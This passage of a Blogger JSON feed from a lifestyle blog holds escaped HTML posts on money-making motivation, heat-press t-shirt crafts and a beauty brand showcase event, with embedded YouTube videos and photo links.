Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2856224107571455101"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2856224107571455101"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/08\/skincare-routine-to-youthful-and-clear.html","title":"Skincare Routine To Youthful And Clear Skin   "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwhzEHoYHjKodMycvUEC4vmQSA57Ujj00gYyheCVp1WiPvHj36BiNVxmW-vqRXczbqaAoUOJwpwagxM-oaKB35xD-qKLrWdw5UqlyEnM7_WuO8Mws5SFFUIYlBookQfaqTzTYOgULzI7e1ylHWxpnxTnMzvv6PsPgM5YuzlEIXx0dLRYe_xr7fezIJE4\/s72-w637-h640-c\/skin222.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-3107097195493530606"},"published":{"$t":"2023-07-28T10:27:00.001-04:00"},"updated":{"$t":"2023-07-28T10:27:01.978-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Earn Money"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maximize Your Earnings"}],"title":{"type":"text","$t":"Maximize Your Earnings: Tips For Making Money "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EYou are at-home thinking you need to earn money to create stability.\u0026nbsp; Not having a concrete satisfying job that makes you feel happy.\u0026nbsp; How can you maximize your earnings to make money?\u0026nbsp; You can start earning money by following the tips I am going to give you in the video below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAll you need is perseverance and time to achieve your goals.\u0026nbsp; Don't give up and believe in yourself.\u0026nbsp; Don't listen to any negative people.\u0026nbsp; Not everyone wants to see you succeed.\u0026nbsp; People don't see your worth and can't think out of the box.\u0026nbsp; You'll never know who is jealous of you.\u0026nbsp; When you have earned that money.\u0026nbsp; Some friends will come and go.\u0026nbsp; The friends that are supposed to stay will support and believe in your dreams.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAll you have to do is follow the steps I have mentioned in the YouTube video.\u0026nbsp; You will start flourishing in abundance.\u0026nbsp; Your cash will start to flow.\u0026nbsp; Don't be afraid to start anything new to make that money.\u0026nbsp; All you need is some money to start.\u0026nbsp; You will start to see yourself earning money per month.\u0026nbsp; Now I want you to go and watch the video below.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Zk2llFfuHOw\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMake your goals and dreams come true.\u0026nbsp; I wish you the best!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/3107097195493530606\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/3107097195493530606","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3107097195493530606"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3107097195493530606"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/07\/maximize-your-earnings-tips-for-making.html","title":"Maximize Your Earnings: Tips For Making Money "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Zk2llFfuHOw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7822119416166751503"},"published":{"$t":"2023-07-21T17:58:00.000-04:00"},"updated":{"$t":"2023-07-21T17:58:02.336-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BuildYourBusiness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LevelUp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MakeMoney"}],"title":{"type":"text","$t":"How To Level Up With Money?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EHave you been feeling stuck?\u0026nbsp; I created a YouTube video on How To Level Up With Money.\u0026nbsp; Find out ways to make an income.\u0026nbsp; These ideas can help benefit you and your family.\u0026nbsp; Perseverance is the key to achieving your goals.\u0026nbsp; Do you want to manifest your desires?\u0026nbsp; Make your dreams a reality.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EHere are five tips to help you secure your future.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E1.\u0026nbsp; Make a plan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EDon't give up on your goals.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E3.\u0026nbsp; Find out what your buyers like and sell it.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E4.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EPurchase what you need to help you grow.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E5. Promote and share on social channels.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EFor information on opening yourself to these opportunities view the video, \" How to Levelup (Money) below. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/6Uig0rkGbWk\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EIf you have any questions.\u0026nbsp; \u0026nbsp;Leave a comment below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/7822119416166751503\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7822119416166751503","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7822119416166751503"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7822119416166751503"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/07\/how-to-level-up-with-money.html","title":"How To Level Up With Money?"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/6Uig0rkGbWk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8940100673871446077"},"published":{"$t":"2023-06-30T13:45:00.007-04:00"},"updated":{"$t":"2023-06-30T13:50:42.465-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crafts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heat Press"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T-Shirt  DTF Transfer"}],"title":{"type":"text","$t":"Easy Craft Ideas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EHow many of you like to do crafts?\u0026nbsp; In your spare time, you can make creative craft ideas at home.\u0026nbsp; You can make it for your family or as a gift to someone.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EHow many of you have used a heat press?\u0026nbsp; If you haven't you can make awesome creative t-shirt designs.\u0026nbsp; The Vevor heat press assists in making a specific cartoon character or word design come to life.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitzrmnmWXzF-XeGUSBfqXqdHRETddZDvWddCRADjgDStP6xOsRiD_bQ1kM4p2Zd7bpy-YR7CdO6hXllUVca5KqGKMZpZR1EOx6gsVb9yRjrbgcCdGt64UVu57mLYj-yYg8joGMzQEOAvxzCzP-MyZ1oBAcAEmu9cfM7nosz2pEZKVsBHc9PGvcA4GmGyA\/w640-h480\/heatP.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EEvery person has a different personality.\u0026nbsp; If you're making it for someone.\u0026nbsp; Think of what they like and add your design to the top.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI have created two t-shirt designs for you.\u0026nbsp; If you have kids, you can assist them in making their own designs.\u0026nbsp; Your child will be happy to wear the top they've created.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003EThis large t-shirt below was done with a Sublimination transfer sheet.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1W8Djmj3R8_N2gYCdKw8CFtSh3s3Bb1d3g6FBDyQEH2DlR1RP_QhFbuK4xkDsOazwxoQOtIjvvyplLYipRAWTBfuwKrKzzXZGxWdGdQct3PcR0Z2unOjQZA1yflQXMzLI9JDjyS3DNSEEk6-5T47jUmzOM5e4KAB1zJPql6fisg5mm-Dh1009TGSEY\/s2000\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1545\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1W8Djmj3R8_N2gYCdKw8CFtSh3s3Bb1d3g6FBDyQEH2DlR1RP_QhFbuK4xkDsOazwxoQOtIjvvyplLYipRAWTBfuwKrKzzXZGxWdGdQct3PcR0Z2unOjQZA1yflQXMzLI9JDjyS3DNSEEk6-5T47jUmzOM5e4KAB1zJPql6fisg5mm-Dh1009TGSEY\/w494-h640\/1.png\" width=\"494\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThis size small t-shirt was done with a DTF transfer sheet.\u0026nbsp; They both look similar by looking at the picture, but they're not.\u0026nbsp; If you see them both close-up.\u0026nbsp; You can tell the difference between DTF transfer and Sublimation transfer sheets.\u0026nbsp; I prefer the DTF transfer sheet.\u0026nbsp; It last longer on the top without fading.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqOFxfQVFMId3tcbP-f8QbqEMmiZU8qkSRvDySCT1wssgOc-OHZjym-J63GAowGHq7Ch13KwML81uzVtKy8DaT7K1Ye6HTCE4-Zb75yLJYTMfYcNqivptzwL05FMrzz1J-9rOb2gAToXf7UDVY5kGdgXDt6gLKwdxYEhvL80hEWzRRR4EDBoAfwymM8h4\/s2000\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1545\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqOFxfQVFMId3tcbP-f8QbqEMmiZU8qkSRvDySCT1wssgOc-OHZjym-J63GAowGHq7Ch13KwML81uzVtKy8DaT7K1Ye6HTCE4-Zb75yLJYTMfYcNqivptzwL05FMrzz1J-9rOb2gAToXf7UDVY5kGdgXDt6gLKwdxYEhvL80hEWzRRR4EDBoAfwymM8h4\/w494-h640\/2.png\" width=\"494\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EI put the heat press on 380 and about 85 seconds.\u0026nbsp; I let it heat up before use.\u0026nbsp; All heat presses heat differently.\u0026nbsp; Just give it the heat time it works for you.\u0026nbsp; My son is wearing the Have Fun t-shirt.\u0026nbsp; He likes the t-shirt so much.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/mmnHpr47ci8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe Vevor sells for $141.99 on Amazon.\u0026nbsp; If you like to start creating awesome designs.\u0026nbsp; Check out this YouTube video for step by step.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E   "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/8940100673871446077\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8940100673871446077","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8940100673871446077"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8940100673871446077"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/06\/easy-craft-ideas.html","title":"Easy Craft Ideas"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitzrmnmWXzF-XeGUSBfqXqdHRETddZDvWddCRADjgDStP6xOsRiD_bQ1kM4p2Zd7bpy-YR7CdO6hXllUVca5KqGKMZpZR1EOx6gsVb9yRjrbgcCdGt64UVu57mLYj-yYg8joGMzQEOAvxzCzP-MyZ1oBAcAEmu9cfM7nosz2pEZKVsBHc9PGvcA4GmGyA\/s72-w640-h480-c\/heatP.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-146256154926408482"},"published":{"$t":"2023-05-29T18:43:00.000-04:00"},"updated":{"$t":"2023-05-29T18:43:54.568-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adit Live Event Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hair care"}],"title":{"type":"text","$t":"Adit Live Showcase Brands For Self-Care Needs"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOn May 24th to 25th of 2023, Adit Live showcased companies from skincare, haircare, and beauty brands. The brands offered their everyday self-care needs.\u0026nbsp; It's always important to give yourself self-care.\u0026nbsp; If you don’t take of yourself nobody will.\u0026nbsp; The first thing people notice is your face.\u0026nbsp; We don't want to look abandoned.\u0026nbsp; Take the time to pamper and do self-care.\u0026nbsp; First impressions do matter.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESome of the brands you may know and others not.\u0026nbsp; You may have seen some of their products in stores.\u0026nbsp; l wanted to share their products with you.\u0026nbsp; It was great to meet the brand owners in person!\u0026nbsp; They shared insightful information about their products.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWithout no further a do!\u0026nbsp; Check out the brands that attended Adit Live below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ZW6e4rZHwMJIt0-YHRy1Z1FjHcE9wD9funB3s3G8_5_itS8IQYkzbMdWXvoV2IrDDWAuGFtUrn9VPFTaF2ZdgfDN8zQCE4jznvhyZ8LAmESm8e8IUUR6qE-T3iata0X-c0CE_W_jVR1iZUtV2oEG7u8_ISwwCUB9k05p7RPNyddD4ysfgf5EYDrh\/s4000\/20230525_115549.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ZW6e4rZHwMJIt0-YHRy1Z1FjHcE9wD9funB3s3G8_5_itS8IQYkzbMdWXvoV2IrDDWAuGFtUrn9VPFTaF2ZdgfDN8zQCE4jznvhyZ8LAmESm8e8IUUR6qE-T3iata0X-c0CE_W_jVR1iZUtV2oEG7u8_ISwwCUB9k05p7RPNyddD4ysfgf5EYDrh\/w640-h480\/20230525_115549.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih8gVO-rmEIKlrEDZEi5cyJtNDMWULdOdt1p1nD0wUC2pJpwI3D5DXHb4cu17CuAXef8y90-W8jjwWKWqDl3LnusX_WTiCSOqh99A4htlP6rRsj3TAqySqDaw3Iu0zdhd8B_xr9AQozQrPFyaeRZUoF4sTFdR7tz52Bv2sTxpMkuUHi9IO03M1lO4T\/s4000\/20230525_115858.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih8gVO-rmEIKlrEDZEi5cyJtNDMWULdOdt1p1nD0wUC2pJpwI3D5DXHb4cu17CuAXef8y90-W8jjwWKWqDl3LnusX_WTiCSOqh99A4htlP6rRsj3TAqySqDaw3Iu0zdhd8B_xr9AQozQrPFyaeRZUoF4sTFdR7tz52Bv2sTxpMkuUHi9IO03M1lO4T\/w480-h640\/20230525_115858.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg__nPPgP9NeWl_89hl00wVzFLOww2J6ANupmSrtINnxlIZiNv5qHQawHow-cWgOYVnfHCjLKvDa9NMrA_7v9BtZigcVEUVsGUp11vkn3CkeujPeco-8INHmpgm-lizMP8l_NJWvwfCYvKV5kEhN7NAJl2yIEN8c32X8U2WaNWwkiVbmoDaPf9EvWx1\/s4000\/20230525_115908.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg__nPPgP9NeWl_89hl00wVzFLOww2J6ANupmSrtINnxlIZiNv5qHQawHow-cWgOYVnfHCjLKvDa9NMrA_7v9BtZigcVEUVsGUp11vkn3CkeujPeco-8INHmpgm-lizMP8l_NJWvwfCYvKV5kEhN7NAJl2yIEN8c32X8U2WaNWwkiVbmoDaPf9EvWx1\/w640-h480\/20230525_115908.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTGjVF9cvaZz8c_bdkuWlGg5Szv9vvC4268_oDj7Kl3C36wHT4pZQOTgR5X7AurC3Mx3jW6nAunXofs0QBwSMi8VhnjmEmFtust3Es8aJZqC4WRfO2gZl1LmJw2QZ7QNZh-4EALQCOylbWd-Nx1LCwgtO4EkjXm3HPvLTYFbW3E1u5rBk5zvMoenR\/s4000\/20230525_115918.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTGjVF9cvaZz8c_bdkuWlGg5Szv9vvC4268_oDj7Kl3C36wHT4pZQOTgR5X7AurC3Mx3jW6nAunXofs0QBwSMi8VhnjmEmFtust3Es8aJZqC4WRfO2gZl1LmJw2QZ7QNZh-4EALQCOylbWd-Nx1LCwgtO4EkjXm3HPvLTYFbW3E1u5rBk5zvMoenR\/w640-h480\/20230525_115918.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilPPEf4eVP6Vvvt9aZR0U5sjoc8LusUYb19S-VscWJ87hlIRJzWf3aewXPiyldzfaW1Yaf3GvfSMoUkFdxkikHu8ancJ8WMAmu5Mm2wxCoawDQ3I1Wz_g3AgpZ8Oab97FCZgTE4RS8-CE-JVc81DoJ8kubqMlRQkXPGD9iCMwhE-DeoQ9rDSfzo4ct\/s4000\/20230525_120553.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilPPEf4eVP6Vvvt9aZR0U5sjoc8LusUYb19S-VscWJ87hlIRJzWf3aewXPiyldzfaW1Yaf3GvfSMoUkFdxkikHu8ancJ8WMAmu5Mm2wxCoawDQ3I1Wz_g3AgpZ8Oab97FCZgTE4RS8-CE-JVc81DoJ8kubqMlRQkXPGD9iCMwhE-DeoQ9rDSfzo4ct\/w640-h480\/20230525_120553.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHSGLOOVr2ey_FJ7PROgnRDqO30zBfd_mDg0_fvlR_izz44xAR4GYbjBrLvbpBgsOA9gZ-G3rLfcqvIvxWQv11s9BSMzVYttJP5GzgIO1_GjgZ4Cufrv_nYbBGs5GIjwPsZojkIUnVKkNiqH5KctafoIzIyoAM-6pjYV6Pd_4osNScYc8TdlVzySBZ\/s4000\/20230525_121223.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHSGLOOVr2ey_FJ7PROgnRDqO30zBfd_mDg0_fvlR_izz44xAR4GYbjBrLvbpBgsOA9gZ-G3rLfcqvIvxWQv11s9BSMzVYttJP5GzgIO1_GjgZ4Cufrv_nYbBGs5GIjwPsZojkIUnVKkNiqH5KctafoIzIyoAM-6pjYV6Pd_4osNScYc8TdlVzySBZ\/w640-h480\/20230525_121223.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTDbz_kR2bYgG3JklbfZRrRPl0zPKJoanJ-fM3n3_9x2tdbUGtl9c2O-L7ULPZDvrkzAb6Lxgz1RFEHQ_Ue9deNhWM7LDT2OA_SJDTv-Zv5dMajdJkObKoMMtdXuJUUoa3Ym2lWpn6QelOLUM4LK7vHhksO8SetXMQQ0nK2QqsT7Hna_ZvASILhle5\/s4000\/20230525_121228.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTDbz_kR2bYgG3JklbfZRrRPl0zPKJoanJ-fM3n3_9x2tdbUGtl9c2O-L7ULPZDvrkzAb6Lxgz1RFEHQ_Ue9deNhWM7LDT2OA_SJDTv-Zv5dMajdJkObKoMMtdXuJUUoa3Ym2lWpn6QelOLUM4LK7vHhksO8SetXMQQ0nK2QqsT7Hna_ZvASILhle5\/w640-h480\/20230525_121228.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 